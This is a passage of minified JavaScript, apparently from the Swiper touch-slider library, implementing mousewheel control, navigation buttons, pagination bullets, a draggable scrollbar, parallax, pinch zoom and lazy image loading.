a=this;a.mouseEntered=true},handleMouseLeave:function e(){var a=this;a.mouseEntered=false},handle:function e(a){var t=a;var i=this;var r=i.params.mousewheel;if(!i.mouseEntered&&!r.releaseOnEdges)return true;if(t.originalEvent)t=t.originalEvent;var s=0;var n=i.rtlTranslate?-1:1;var l=ha.normalize(t);if(r.forceToAxis)if(i.isHorizontal())if(Math.abs(l.pixelX)>Math.abs(l.pixelY))s=l.pixelX*n;else return true;else if(Math.abs(l.pixelY)>Math.abs(l.pixelX))s=l.pixelY;else return true;else s=Math.abs(l.pixelX)>Math.abs(l.pixelY)?-l.pixelX*n:-l.pixelY;if(s===0)return true;if(r.invert)s=-s;if(!i.params.freeMode){if(ee.now()-i.mousewheel.lastScrollTime>60)if(s<0){if((!i.isEnd||i.params.loop)&&!i.animating){i.slideNext();i.emit("scroll",t)}else if(r.releaseOnEdges)return true}else if((!i.isBeginning||i.params.loop)&&!i.animating){i.slidePrev();i.emit("scroll",t)}else if(r.releaseOnEdges)return true;i.mousewheel.lastScrollTime=(new J.Date).getTime()}else{if(i.params.loop)i.loopFix();var o=i.getTranslate()+s*r.sensitivity;var d=i.isBeginning;var f=i.isEnd;if(o>=i.minTranslate())o=i.minTranslate();if(o<=i.maxTranslate())o=i.maxTranslate();i.setTransition(0);i.setTranslate(o);i.updateProgress();i.updateActiveIndex();i.updateSlidesClasses();if(!d&&i.isBeginning||!f&&i.isEnd)i.updateSlidesClasses();if(i.params.freeModeSticky){clearTimeout(i.mousewheel.timeout);i.mousewheel.timeout=ee.nextTick(function(){i.slideToClosest()},300)}i.emit("scroll",t);if(i.params.autoplay&&i.params.autoplayDisableOnInteraction)i.autoplay.stop();if(o===i.minTranslate()||o===i.maxTranslate())return true}if(t.preventDefault)t.preventDefault();else t.returnValue=false;return false},enable:function e(){var a=this;if(!ha.event)return false;if(a.mousewheel.enabled)return false;var t=a.$el;if(a.params.mousewheel.eventsTarged!=="container")t=I(a.params.mousewheel.eventsTarged);t.on("mouseenter",a.mousewheel.handleMouseEnter);t.on("mouseleave",a.mousewheel.handleMouseLeave);t.on(ha.event,a.mousewheel.handle);a.mousewheel.enabled=true;return true},disable:function e(){var a=this;if(!ha.event)return false;if(!a.mousewheel.enabled)return false;var t=a.$el;if(a.params.mousewheel.eventsTarged!=="container")t=I(a.params.mousewheel.eventsTarged);t.off(ha.event,a.mousewheel.handle);a.mousewheel.enabled=false;return true}},ma,ga={update:function e(){var a=this;var t=a.params.navigation;if(a.params.loop)return;var i=a.navigation;var r=i.$nextEl;var s=i.$prevEl;if(s&&s.length>0){if(a.isBeginning)s.addClass(t.disabledClass);else s.removeClass(t.disabledClass);s[a.params.watchOverflow&&a.isLocked?"addClass":"removeClass"](t.lockClass)}if(r&&r.length>0){if(a.isEnd)r.addClass(t.disabledClass);else r.removeClass(t.disabledClass);r[a.params.watchOverflow&&a.isLocked?"addClass":"removeClass"](t.lockClass)}},onPrevClick:function e(a){var t=this;a.preventDefault();if(t.isBeginning&&!t.params.loop)return;t.slidePrev()},onNextClick:function e(a){var t=this;a.preventDefault();if(t.isEnd&&!t.params.loop)return;t.slideNext()},init:function e(){var a=this;var t=a.params.navigation;if(!(t.nextEl||t.prevEl))return;var i;var r;if(t.nextEl){i=I(t.nextEl);if(a.params.uniqueNavElements&&typeof t.nextEl==="string"&&i.length>1&&a.$el.find(t.nextEl).length===1)i=a.$el.find(t.nextEl)}if(t.prevEl){r=I(t.prevEl);if(a.params.uniqueNavElements&&typeof t.prevEl==="string"&&r.length>1&&a.$el.find(t.prevEl).length===1)r=a.$el.find(t.prevEl)}if(i&&i.length>0)i.on("click",a.navigation.onNextClick);if(r&&r.length>0)r.on("click",a.navigation.onPrevClick);ee.extend(a.navigation,{$nextEl:i,nextEl:i&&i[0],$prevEl:r,prevEl:r&&r[0]})},destroy:function e(){var a=this;var t=a.navigation;var i=t.$nextEl;var r=t.$prevEl;if(i&&i.length){i.off("click",a.navigation.onNextClick);i.removeClass(a.params.navigation.disabledClass)}if(r&&r.length){r.off("click",a.navigation.onPrevClick);r.removeClass(a.params.navigation.disabledClass)}}},ba,wa={update:function e(){var a=this;var t=a.rtl;var r=a.params.pagination;if(!r.el||!a.pagination.el||!a.pagination.$el||a.pagination.$el.length===0)return;var i=a.virtual&&a.params.virtual.enabled?a.virtual.slides.length:a.slides.length;var s=a.pagination.$el;var n;var l=a.params.loop?Math.ceil((i-a.loopedSlides*2)/a.params.slidesPerGroup):a.snapGrid.length;if(a.params.loop){n=Math.ceil((a.activeIndex-a.loopedSlides)/a.params.slidesPerGroup);if(n>i-1-a.loopedSlides*2)n-=i-a.loopedSlides*2;if(n>l-1)n-=l;if(n<0&&a.params.paginationType!=="bullets")n=l+n}else if(typeof a.snapIndex!=="undefined")n=a.snapIndex;else n=a.activeIndex||0;if(r.type==="bullets"&&a.pagination.bullets&&a.pagination.bullets.length>0){var o=a.pagination.bullets;var d;var f;var u;if(r.dynamicBullets){a.pagination.bulletSize=o.eq(0)[a.isHorizontal()?"outerWidth":"outerHeight"](true);s.css(a.isHorizontal()?"width":"height",a.pagination.bulletSize*(r.dynamicMainBullets+4)+"px");if(r.dynamicMainBullets>1&&a.previousIndex!==undefined){a.pagination.dynamicBulletIndex+=n-a.previousIndex;if(a.pagination.dynamicBulletIndex>r.dynamicMainBullets-1)a.pagination.dynamicBulletIndex=r.dynamicMainBullets-1;else if(a.pagination.dynamicBulletIndex<0)a.pagination.dynamicBulletIndex=0}d=n-a.pagination.dynamicBulletIndex;f=d+(Math.min(o.length,r.dynamicMainBullets)-1);u=(f+d)/2}o.removeClass(r.bulletActiveClass+" "+r.bulletActiveClass+"-next "+r.bulletActiveClass+"-next-next "+r.bulletActiveClass+"-prev "+r.bulletActiveClass+"-prev-prev "+r.bulletActiveClass+"-main");if(s.length>1)o.each(function(e,a){var t=I(a);var i=t.index();if(i===n)t.addClass(r.bulletActiveClass);if(r.dynamicBullets){if(i>=d&&i<=f)t.addClass(r.bulletActiveClass+"-main");if(i===d)t.prev().addClass(r.bulletActiveClass+"-prev").prev().addClass(r.bulletActiveClass+"-prev-prev");if(i===f)t.next().addClass(r.bulletActiveClass+"-next").next().addClass(r.bulletActiveClass+"-next-next")}});else{var p=o.eq(n);p.addClass(r.bulletActiveClass);if(r.dynamicBullets){var v=o.eq(d);var c=o.eq(f);for(var h=d;h<=f;h+=1)o.eq(h).addClass(r.bulletActiveClass+"-main");v.prev().addClass(r.bulletActiveClass+"-prev").prev().addClass(r.bulletActiveClass+"-prev-prev");c.next().addClass(r.bulletActiveClass+"-next").next().addClass(r.bulletActiveClass+"-next-next")}}if(r.dynamicBullets){var m=Math.min(o.length,r.dynamicMainBullets+4);var g=(a.pagination.bulletSize*m-a.pagination.bulletSize)/2-u*a.pagination.bulletSize;var b=t?"right":"left";o.css(a.isHorizontal()?b:"top",g+"px")}}if(r.type==="fraction"){s.find("."+r.currentClass).text(r.formatFractionCurrent(n+1));s.find("."+r.totalClass).text(r.formatFractionTotal(l))}if(r.type==="progressbar"){var w;if(r.progressbarOpposite)w=a.isHorizontal()?"vertical":"horizontal";else w=a.isHorizontal()?"horizontal":"vertical";var y=(n+1)/l;var x=1;var T=1;if(w==="horizontal")x=y;else T=y;s.find("."+r.progressbarFillClass).transform("translate3d(0,0,0) scaleX("+x+") scaleY("+T+")").transition(a.params.speed)}if(r.type==="custom"&&r.renderCustom){s.html(r.renderCustom(a,n+1,l));a.emit("paginationRender",a,s[0])}else a.emit("paginationUpdate",a,s[0]);s[a.params.watchOverflow&&a.isLocked?"addClass":"removeClass"](r.lockClass)},render:function e(){var a=this;var t=a.params.pagination;if(!t.el||!a.pagination.el||!a.pagination.$el||a.pagination.$el.length===0)return;var i=a.virtual&&a.params.virtual.enabled?a.virtual.slides.length:a.slides.length;var r=a.pagination.$el;var s="";if(t.type==="bullets"){var n=a.params.loop?Math.ceil((i-a.loopedSlides*2)/a.params.slidesPerGroup):a.snapGrid.length;for(var l=0;l<n;l+=1)if(t.renderBullet)s+=t.renderBullet.call(a,l,t.bulletClass);else s+="<"+t.bulletElement+' class="'+t.bulletClass+'"></'+t.bulletElement+">";r.html(s);a.pagination.bullets=r.find("."+t.bulletClass)}if(t.type==="fraction"){if(t.renderFraction)s=t.renderFraction.call(a,t.currentClass,t.totalClass);else s='<span class="'+t.currentClass+'"></span>'+" / "+'<span class="'+t.totalClass+'"></span>';r.html(s)}if(t.type==="progressbar"){if(t.renderProgressbar)s=t.renderProgressbar.call(a,t.progressbarFillClass);else s='<span class="'+t.progressbarFillClass+'"></span>';r.html(s)}if(t.type!=="custom")a.emit("paginationRender",a.pagination.$el[0])},init:function e(){var i=this;var a=i.params.pagination;if(!a.el)return;var t=I(a.el);if(t.length===0)return;if(i.params.uniqueNavElements&&typeof a.el==="string"&&t.length>1&&i.$el.find(a.el).length===1)t=i.$el.find(a.el);if(a.type==="bullets"&&a.clickable)t.addClass(a.clickableClass);t.addClass(a.modifierClass+a.type);if(a.type==="bullets"&&a.dynamicBullets){t.addClass(""+a.modifierClass+a.type+"-dynamic");i.pagination.dynamicBulletIndex=0;if(a.dynamicMainBullets<1)a.dynamicMainBullets=1}if(a.type==="progressbar"&&a.progressbarOpposite)t.addClass(a.progressbarOppositeClass);if(a.clickable)t.on("click","."+a.bulletClass,function e(a){a.preventDefault();var t=I(this).index()*i.params.slidesPerGroup;if(i.params.loop)t+=i.loopedSlides;i.slideTo(t)});ee.extend(i.pagination,{$el:t,el:t[0]})},destroy:function e(){var a=this;var t=a.params.pagination;if(!t.el||!a.pagination.el||!a.pagination.$el||a.pagination.$el.length===0)return;var i=a.pagination.$el;i.removeClass(t.hiddenClass);i.removeClass(t.modifierClass+t.type);if(a.pagination.bullets)a.pagination.bullets.removeClass(t.bulletActiveClass);if(t.clickable)i.off("click","."+t.bulletClass)}},ya,xa={setTranslate:function e(){var a=this;if(!a.params.scrollbar.el||!a.scrollbar.el)return;var t=a.scrollbar;var i=a.rtlTranslate;var r=a.progress;var s=t.dragSize;var n=t.trackSize;var l=t.$dragEl;var o=t.$el;var d=a.params.scrollbar;var f=s;var u=(n-s)*r;if(i){u=-u;if(u>0){f=s-u;u=0}else if(-u+s>n)f=n+u}else if(u<0){f=s+u;u=0}else if(u+s>n)f=n-u;if(a.isHorizontal()){if(ae.transforms3d)l.transform("translate3d("+u+"px, 0, 0)");else l.transform("translateX("+u+"px)");l[0].style.width=f+"px"}else{if(ae.transforms3d)l.transform("translate3d(0px, "+u+"px, 0)");else l.transform("translateY("+u+"px)");l[0].style.height=f+"px"}if(d.hide){clearTimeout(a.scrollbar.timeout);o[0].style.opacity=1;a.scrollbar.timeout=setTimeout(function(){o[0].style.opacity=0;o.transition(400)},1e3)}},setTransition:function e(a){var t=this;if(!t.params.scrollbar.el||!t.scrollbar.el)return;t.scrollbar.$dragEl.transition(a)},updateSize:function e(){var a=this;if(!a.params.scrollbar.el||!a.scrollbar.el)return;var t=a.scrollbar;var i=t.$dragEl;var r=t.$el;i[0].style.width="";i[0].style.height="";var s=a.isHorizontal()?r[0].offsetWidth:r[0].offsetHeight;var n=a.size/a.virtualSize;var l=n*(s/a.size);var o;if(a.params.scrollbar.dragSize==="auto")o=s*n;else o=parseInt(a.params.scrollbar.dragSize,10);if(a.isHorizontal())i[0].style.width=o+"px";else i[0].style.height=o+"px";if(n>=1)r[0].style.display="none";else r[0].style.display="";if(a.params.scrollbar.hide)r[0].style.opacity=0;ee.extend(t,{trackSize:s,divider:n,moveDivider:l,dragSize:o});t.$el[a.params.watchOverflow&&a.isLocked?"addClass":"removeClass"](a.params.scrollbar.lockClass)},setDragPosition:function e(a){var t=this;var i=t.scrollbar;var r=t.rtlTranslate;var s=i.$el;var n=i.dragSize;var l=i.trackSize;var o;if(t.isHorizontal())o=a.type==="touchstart"||a.type==="touchmove"?a.targetTouches[0].pageX:a.pageX||a.clientX;else o=a.type==="touchstart"||a.type==="touchmove"?a.targetTouches[0].pageY:a.pageY||a.clientY;var d;d=(o-s.offset()[t.isHorizontal()?"left":"top"]-n/2)/(l-n);d=Math.max(Math.min(d,1),0);if(r)d=1-d;var f=t.minTranslate()+(t.maxTranslate()-t.minTranslate())*d;t.updateProgress(f);t.setTranslate(f);t.updateActiveIndex();t.updateSlidesClasses()},onDragStart:function e(a){var t=this;var i=t.params.scrollbar;var r=t.scrollbar;var s=t.$wrapperEl;var n=r.$el;var l=r.$dragEl;t.scrollbar.isTouched=true;a.preventDefault();a.stopPropagation();s.transition(100);l.transition(100);r.setDragPosition(a);clearTimeout(t.scrollbar.dragTimeout);n.transition(0);if(i.hide)n.css("opacity",1);t.emit("scrollbarDragStart",a)},onDragMove:function e(a){var t=this;var i=t.scrollbar;var r=t.$wrapperEl;var s=i.$el;var n=i.$dragEl;if(!t.scrollbar.isTouched)return;if(a.preventDefault)a.preventDefault();else a.returnValue=false;i.setDragPosition(a);r.transition(0);s.transition(0);n.transition(0);t.emit("scrollbarDragMove",a)},onDragEnd:function e(a){var t=this;var i=t.params.scrollbar;var r=t.scrollbar;var s=r.$el;if(!t.scrollbar.isTouched)return;t.scrollbar.isTouched=false;if(i.hide){clearTimeout(t.scrollbar.dragTimeout);t.scrollbar.dragTimeout=ee.nextTick(function(){s.css("opacity",0);s.transition(400)},1e3)}t.emit("scrollbarDragEnd",a);if(i.snapOnRelease)t.slideToClosest()},enableDraggable:function e(){var a=this;if(!a.params.scrollbar.el)return;var t=a.scrollbar;var i=a.touchEventsTouch;var r=a.touchEventsDesktop;var s=a.params;var n=t.$el;var l=n[0];var o=ae.passiveListener&&s.passiveListeners?{passive:false,capture:false}:false;var d=ae.passiveListener&&s.passiveListeners?{passive:true,capture:false}:false;if(!ae.touch){l.addEventListener(r.start,a.scrollbar.onDragStart,o);h.addEventListener(r.move,a.scrollbar.onDragMove,o);h.addEventListener(r.end,a.scrollbar.onDragEnd,d)}else{l.addEventListener(i.start,a.scrollbar.onDragStart,o);l.addEventListener(i.move,a.scrollbar.onDragMove,o);l.addEventListener(i.end,a.scrollbar.onDragEnd,d)}},disableDraggable:function e(){var a=this;if(!a.params.scrollbar.el)return;var t=a.scrollbar;var i=a.touchEventsTouch;var r=a.touchEventsDesktop;var s=a.params;var n=t.$el;var l=n[0];var o=ae.passiveListener&&s.passiveListeners?{passive:false,capture:false}:false;var d=ae.passiveListener&&s.passiveListeners?{passive:true,capture:false}:false;if(!ae.touch){l.removeEventListener(r.start,a.scrollbar.onDragStart,o);h.removeEventListener(r.move,a.scrollbar.onDragMove,o);h.removeEventListener(r.end,a.scrollbar.onDragEnd,d)}else{l.removeEventListener(i.start,a.scrollbar.onDragStart,o);l.removeEventListener(i.move,a.scrollbar.onDragMove,o);l.removeEventListener(i.end,a.scrollbar.onDragEnd,d)}},init:function e(){var a=this;if(!a.params.scrollbar.el)return;var t=a.scrollbar;var i=a.$el;var r=a.params.scrollbar;var s=I(r.el);if(a.params.uniqueNavElements&&typeof r.el==="string"&&s.length>1&&i.find(r.el).length===1)s=i.find(r.el);var n=s.find("."+a.params.scrollbar.dragClass);if(n.length===0){n=I('<div class="'+a.params.scrollbar.dragClass+'"></div>');s.append(n)}ee.extend(t,{$el:s,el:s[0],$dragEl:n,dragEl:n[0]});if(r.draggable)t.enableDraggable()},destroy:function e(){var a=this;a.scrollbar.disableDraggable()}},Ta,Ea={setTransform:function e(a,t){var i=this;var r=i.rtl;var s=I(a);var n=r?-1:1;var l=s.attr("data-swiper-parallax")||"0";var o=s.attr("data-swiper-parallax-x");var d=s.attr("data-swiper-parallax-y");var f=s.attr("data-swiper-parallax-scale");var u=s.attr("data-swiper-parallax-opacity");if(o||d){o=o||"0";d=d||"0"}else if(i.isHorizontal()){o=l;d="0"}else{d=l;o="0"}if(o.indexOf("%")>=0)o=parseInt(o,10)*t*n+"%";else o=o*t*n+"px";if(d.indexOf("%")>=0)d=parseInt(d,10)*t+"%";else d=d*t+"px";if(typeof u!=="undefined"&&u!==null){var p=u-(u-1)*(1-Math.abs(t));s[0].style.opacity=p}if(typeof f==="undefined"||f===null)s.transform("translate3d("+o+", "+d+", 0px)");else{var v=f-(f-1)*(1-Math.abs(t));s.transform("translate3d("+o+", "+d+", 0px) scale("+v+")")}},setTranslate:function e(){var i=this;var a=i.$el;var t=i.slides;var r=i.progress;var s=i.snapGrid;a.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(e,a){i.parallax.setTransform(a,r)});t.each(function(e,a){var t=a.progress;if(i.params.slidesPerGroup>1&&i.params.slidesPerView!=="auto")t+=Math.ceil(e/2)-r*(s.length-1);t=Math.min(Math.max(t,-1),1);I(a).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(e,a){i.parallax.setTransform(a,t)})})},setTransition:function e(r){if(r===void 0)r=this.params.speed;var a=this;var t=a.$el;t.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(e,a){var t=I(a);var i=parseInt(t.attr("data-swiper-parallax-duration"),10)||r;if(r===0)i=0;t.transition(i)})}},Sa,Ca={getDistanceBetweenTouches:function e(a){if(a.targetTouches.length<2)return 1;var t=a.targetTouches[0].pageX;var i=a.targetTouches[0].pageY;var r=a.targetTouches[1].pageX;var s=a.targetTouches[1].pageY;var n=Math.sqrt(Math.pow(r-t,2)+Math.pow(s-i,2));return n},onGestureStart:function e(a){var t=this;var i=t.params.zoom;var r=t.zoom;var s=r.gesture;r.fakeGestureTouched=false;r.fakeGestureMoved=false;if(!ae.gestures){if(a.type!=="touchstart"||a.type==="touchstart"&&a.targetTouches.length<2)return;r.fakeGestureTouched=true;s.scaleStart=Ca.getDistanceBetweenTouches(a)}if(!s.$slideEl||!s.$slideEl.length){s.$slideEl=I(a.target).closest(".swiper-slide");if(s.$slideEl.length===0)s.$slideEl=t.slides.eq(t.activeIndex);s.$imageEl=s.$slideEl.find("img, svg, canvas");s.$imageWrapEl=s.$imageEl.parent("."+i.containerClass);s.maxRatio=s.$imageWrapEl.attr("data-swiper-zoom")||i.maxRatio;if(s.$imageWrapEl.length===0){s.$imageEl=undefined;return}}s.$imageEl.transition(0);t.zoom.isScaling=true},onGestureChange:function e(a){var t=this;var i=t.params.zoom;var r=t.zoom;var s=r.gesture;if(!ae.gestures){if(a.type!=="touchmove"||a.type==="touchmove"&&a.targetTouches.length<2)return;r.fakeGestureMoved=true;s.scaleMove=Ca.getDistanceBetweenTouches(a)}if(!s.$imageEl||s.$imageEl.length===0)return;if(ae.gestures)r.scale=a.scale*r.currentScale;else r.scale=s.scaleMove/s.scaleStart*r.currentScale;if(r.scale>s.maxRatio)r.scale=s.maxRatio-1+Math.pow(r.scale-s.maxRatio+1,.5);if(r.scale<i.minRatio)r.scale=i.minRatio+1-Math.pow(i.minRatio-r.scale+1,.5);s.$imageEl.transform("translate3d(0,0,0) scale("+r.scale+")")},onGestureEnd:function e(a){var t=this;var i=t.params.zoom;var r=t.zoom;var s=r.gesture;if(!ae.gestures){if(!r.fakeGestureTouched||!r.fakeGestureMoved)return;if(a.type!=="touchend"||a.type==="touchend"&&a.changedTouches.length<2&&!Oe.android)return;r.fakeGestureTouched=false;r.fakeGestureMoved=false}if(!s.$imageEl||s.$imageEl.length===0)return;r.scale=Math.max(Math.min(r.scale,s.maxRatio),i.minRatio);s.$imageEl.transition(t.params.speed).transform("translate3d(0,0,0) scale("+r.scale+")");r.currentScale=r.scale;r.isScaling=false;if(r.scale===1)s.$slideEl=undefined},onTouchStart:function e(a){var t=this;var i=t.zoom;var r=i.gesture;var s=i.image;if(!r.$imageEl||r.$imageEl.length===0)return;if(s.isTouched)return;if(Oe.android)a.preventDefault();s.isTouched=true;s.touchesStart.x=a.type==="touchstart"?a.targetTouches[0].pageX:a.pageX;s.touchesStart.y=a.type==="touchstart"?a.targetTouches[0].pageY:a.pageY},onTouchMove:function e(a){var t=this;var i=t.zoom;var r=i.gesture;var s=i.image;var n=i.velocity;if(!r.$imageEl||r.$imageEl.length===0)return;t.allowClick=false;if(!s.isTouched||!r.$slideEl)return;if(!s.isMoved){s.width=r.$imageEl[0].offsetWidth;s.height=r.$imageEl[0].offsetHeight;s.startX=ee.getTranslate(r.$imageWrapEl[0],"x")||0;s.startY=ee.getTranslate(r.$imageWrapEl[0],"y")||0;r.slideWidth=r.$slideEl[0].offsetWidth;r.slideHeight=r.$slideEl[0].offsetHeight;r.$imageWrapEl.transition(0);if(t.rtl){s.startX=-s.startX;s.startY=-s.startY}}var l=s.width*i.scale;var o=s.height*i.scale;if(l<r.slideWidth&&o<r.slideHeight)return;s.minX=Math.min(r.slideWidth/2-l/2,0);s.maxX=-s.minX;s.minY=Math.min(r.slideHeight/2-o/2,0);s.maxY=-s.minY;s.touchesCurrent.x=a.type==="touchmove"?a.targetTouches[0].pageX:a.pageX;s.touchesCurrent.y=a.type==="touchmove"?a.targetTouches[0].pageY:a.pageY;if(!s.isMoved&&!i.isScaling){if(t.isHorizontal()&&(Math.floor(s.minX)===Math.floor(s.startX)&&s.touchesCurrent.x<s.touchesStart.x||Math.floor(s.maxX)===Math.floor(s.startX)&&s.touchesCurrent.x>s.touchesStart.x)){s.isTouched=false;return}if(!t.isHorizontal()&&(Math.floor(s.minY)===Math.floor(s.startY)&&s.touchesCurrent.y<s.touchesStart.y||Math.floor(s.maxY)===Math.floor(s.startY)&&s.touchesCurrent.y>s.touchesStart.y)){s.isTouched=false;return}}a.preventDefault();a.stopPropagation();s.isMoved=true;s.currentX=s.touchesCurrent.x-s.touchesStart.x+s.startX;s.currentY=s.touchesCurrent.y-s.touchesStart.y+s.startY;if(s.currentX<s.minX)s.currentX=s.minX+1-Math.pow(s.minX-s.currentX+1,.8);if(s.currentX>s.maxX)s.currentX=s.maxX-1+Math.pow(s.currentX-s.maxX+1,.8);if(s.currentY<s.minY)s.currentY=s.minY+1-Math.pow(s.minY-s.currentY+1,.8);if(s.currentY>s.maxY)s.currentY=s.maxY-1+Math.pow(s.currentY-s.maxY+1,.8);if(!n.prevPositionX)n.prevPositionX=s.touchesCurrent.x;if(!n.prevPositionY)n.prevPositionY=s.touchesCurrent.y;if(!n.prevTime)n.prevTime=Date.now();n.x=(s.touchesCurrent.x-n.prevPositionX)/(Date.now()-n.prevTime)/2;n.y=(s.touchesCurrent.y-n.prevPositionY)/(Date.now()-n.prevTime)/2;if(Math.abs(s.touchesCurrent.x-n.prevPositionX)<2)n.x=0;if(Math.abs(s.touchesCurrent.y-n.prevPositionY)<2)n.y=0;n.prevPositionX=s.touchesCurrent.x;n.prevPositionY=s.touchesCurrent.y;n.prevTime=Date.now();r.$imageWrapEl.transform("translate3d("+s.currentX+"px, "+s.currentY+"px,0)")},onTouchEnd:function e(){var a=this;var t=a.zoom;var i=t.gesture;var r=t.image;var s=t.velocity;if(!i.$imageEl||i.$imageEl.length===0)return;if(!r.isTouched||!r.isMoved){r.isTouched=false;r.isMoved=false;return}r.isTouched=false;r.isMoved=false;var n=300;var l=300;var o=s.x*n;var d=r.currentX+o;var f=s.y*l;var u=r.currentY+f;if(s.x!==0)n=Math.abs((d-r.currentX)/s.x);if(s.y!==0)l=Math.abs((u-r.currentY)/s.y);var p=Math.max(n,l);r.currentX=d;r.currentY=u;var v=r.width*t.scale;var c=r.height*t.scale;r.minX=Math.min(i.slideWidth/2-v/2,0);r.maxX=-r.minX;r.minY=Math.min(i.slideHeight/2-c/2,0);r.maxY=-r.minY;r.currentX=Math.max(Math.min(r.currentX,r.maxX),r.minX);r.currentY=Math.max(Math.min(r.currentY,r.maxY),r.minY);i.$imageWrapEl.transition(p).transform("translate3d("+r.currentX+"px, "+r.currentY+"px,0)")},onTransitionEnd:function e(){var a=this;var t=a.zoom;var i=t.gesture;if(i.$slideEl&&a.previousIndex!==a.activeIndex){i.$imageEl.transform("translate3d(0,0,0) scale(1)");i.$imageWrapEl.transform("translate3d(0,0,0)");t.scale=1;t.currentScale=1;i.$slideEl=undefined;i.$imageEl=undefined;i.$imageWrapEl=undefined}},toggle:function e(a){var t=this;var i=t.zoom;if(i.scale&&i.scale!==1)i.out();else i.in(a)},in:function e(a){var t=this;var i=t.zoom;var r=t.params.zoom;var s=i.gesture;var n=i.image;if(!s.$slideEl){s.$slideEl=t.clickedSlide?I(t.clickedSlide):t.slides.eq(t.activeIndex);s.$imageEl=s.$slideEl.find("img, svg, canvas");s.$imageWrapEl=s.$imageEl.parent("."+r.containerClass)}if(!s.$imageEl||s.$imageEl.length===0)return;s.$slideEl.addClass(""+r.zoomedSlideClass);var l;var o;var d;var f;var u;var p;var v;var c;var h;var m;var g;var b;var w;var y;var x;var T;var E;var S;if(typeof n.touchesStart.x==="undefined"&&a){l=a.type==="touchend"?a.changedTouches[0].pageX:a.pageX;o=a.type==="touchend"?a.changedTouches[0].pageY:a.pageY}else{l=n.touchesStart.x;o=n.touchesStart.y}i.scale=s.$imageWrapEl.attr("data-swiper-zoom")||r.maxRatio;i.currentScale=s.$imageWrapEl.attr("data-swiper-zoom")||r.maxRatio;if(a){E=s.$slideEl[0].offsetWidth;S=s.$slideEl[0].offsetHeight;d=s.$slideEl.offset().left;f=s.$slideEl.offset().top;u=d+E/2-l;p=f+S/2-o;h=s.$imageEl[0].offsetWidth;m=s.$imageEl[0].offsetHeight;g=h*i.scale;b=m*i.scale;w=Math.min(E/2-g/2,0);y=Math.min(S/2-b/2,0);x=-w;T=-y;v=u*i.scale;c=p*i.scale;if(v<w)v=w;if(v>x)v=x;if(c<y)c=y;if(c>T)c=T}else{v=0;c=0}s.$imageWrapEl.transition(300).transform("translate3d("+v+"px, "+c+"px,0)");s.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+i.scale+")")},out:function e(){var a=this;var t=a.zoom;var i=a.params.zoom;var r=t.gesture;if(!r.$slideEl){r.$slideEl=a.clickedSlide?I(a.clickedSlide):a.slides.eq(a.activeIndex);r.$imageEl=r.$slideEl.find("img, svg, canvas");r.$imageWrapEl=r.$imageEl.parent("."+i.containerClass)}if(!r.$imageEl||r.$imageEl.length===0)return;t.scale=1;t.currentScale=1;r.$imageWrapEl.transition(300).transform("translate3d(0,0,0)");r.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)");r.$slideEl.removeClass(""+i.zoomedSlideClass);r.$slideEl=undefined},enable:function e(){var a=this;var t=a.zoom;if(t.enabled)return;t.enabled=true;var i=a.touchEvents.start==="touchstart"&&ae.passiveListener&&a.params.passiveListeners?{passive:true,capture:false}:false;if(ae.gestures){a.$wrapperEl.on("gesturestart",".swiper-slide",t.onGestureStart,i);a.$wrapperEl.on("gesturechange",".swiper-slide",t.onGestureChange,i);a.$wrapperEl.on("gestureend",".swiper-slide",t.onGestureEnd,i)}else if(a.touchEvents.start==="touchstart"){a.$wrapperEl.on(a.touchEvents.start,".swiper-slide",t.onGestureStart,i);a.$wrapperEl.on(a.touchEvents.move,".swiper-slide",t.onGestureChange,i);a.$wrapperEl.on(a.touchEvents.end,".swiper-slide",t.onGestureEnd,i)}a.$wrapperEl.on(a.touchEvents.move,"."+a.params.zoom.containerClass,t.onTouchMove)},disable:function e(){var a=this;var t=a.zoom;if(!t.enabled)return;a.zoom.enabled=false;var i=a.touchEvents.start==="touchstart"&&ae.passiveListener&&a.params.passiveListeners?{passive:true,capture:false}:false;if(ae.gestures){a.$wrapperEl.off("gesturestart",".swiper-slide",t.onGestureStart,i);a.$wrapperEl.off("gesturechange",".swiper-slide",t.onGestureChange,i);a.$wrapperEl.off("gestureend",".swiper-slide",t.onGestureEnd,i)}else if(a.touchEvents.start==="touchstart"){a.$wrapperEl.off(a.touchEvents.start,".swiper-slide",t.onGestureStart,i);a.$wrapperEl.off(a.touchEvents.move,".swiper-slide",t.onGestureChange,i);a.$wrapperEl.off(a.touchEvents.end,".swiper-slide",t.onGestureEnd,i)}a.$wrapperEl.off(a.touchEvents.move,"."+a.params.zoom.containerClass,t.onTouchMove)}},Ma,za={loadInSlide:function e(a,o){if(o===void 0)o=true;var d=this;var f=d.params.lazy;if(typeof a==="undefined")return;if(d.slides.length===0)return;var t=d.virtual&&d.params.virtual.enabled;var u=t?d.$wrapperEl.children("."+d.params.slideClass+'[data-swiper-slide-index="'+a+'"]'):d.slides.eq(a);var i=u.find("."+f.elementClass+":not(."+f.loadedClass+"):not(."+f.loadingClass+")");if(u.hasClass(f.elementClass)&&!u.hasClass(f.loadedClass)&&!u.hasClass(f.loadingClass))i=i.add(u[0]);if(i.length===0)return;i.each(function(e,a){var i=I(a);i.addClass(f.loadingClass);var r=i.attr("data-background");var s=i.attr("data-src");var n=i.attr("data-srcset");var l=i.attr("data-sizes");d.loadImage(i[0],s||r,n,l,false,function(){if(typeof d==="undefined"||d===null||!d||d&&!d.params||d.destroyed)return;if(r){i.css("background-image",'url("'+r+'")');i.removeAttr("data-background")}else{if(n){i.attr("srcset",n);i.removeAttr("data-srcset")}if(l){i.attr("sizes",l);i.removeAttr("data-sizes")}if(s){i.attr("src",s);i.removeAttr("data-src")}}i.addClass(f.loadedClass).removeClass(f.loadingClass);u.find("."+f.preloaderClass).remove();if(d.params.loop&&o){var e=u.attr("data-swiper-slide-index");if(u.hasClass(d.params.slideDuplicateClass)){var a=d.$wrapperEl.children('[data-swiper-slide-index="'+e+'"]:not(.'+d.params.slideDuplicateClass+")");d.lazy.loadInSlide(a.index(),false)}else{var t=d.$wrapperEl.children("."+d.params.slideDuplicateClass+'[data-swiper-slide-index="'+e+'"]');d.lazy.loadInSlide(t.index(),false)}}d.emit("lazyImageReady",u[0],i[0])});d.emit("lazyImageLoad",u[0],i[0])})},load:function e(){var i=this;var a=i.$wrapperEl;var t=i.params;var r=i.slides;var s=i.activeIndex;var 